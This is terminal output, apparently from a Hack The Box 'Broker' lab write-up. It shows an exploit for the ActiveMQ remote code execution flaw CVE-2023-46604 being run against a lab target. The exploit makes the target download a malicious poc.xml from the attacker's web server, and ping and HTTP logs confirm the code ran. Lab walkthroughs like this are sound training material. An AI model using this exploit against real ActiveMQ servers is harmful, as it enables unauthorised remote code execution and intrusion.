 ┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
└─$ python exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.10/poc.xml 2 ⨯
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.10/poc.xml
[*] Sending packet: 0000006d1f00000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586
d6c4170706c69636174696f6e436f6e7465787401001a687474703a2f2f31302e31302e31342e31302f706f632e786d6c
┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
└─$
┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker]
└─$ sudo tcpdump -i tun0 icmp
[!] Give me the password 🔐:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:23:18.542489 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 4
, seq 1, length 64
00:23:18.542514 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 4,
seq 1, length 64
00:23:19.832053 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 4
, seq 2, length 64
00:23:19.832104 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 4,
seq 2, length 64
^A
┌──(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [15/Nov/2023 00:23:18] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [15/Nov/2023 00:23:18] "GET /poc.xml HTTP/1.1" 200 -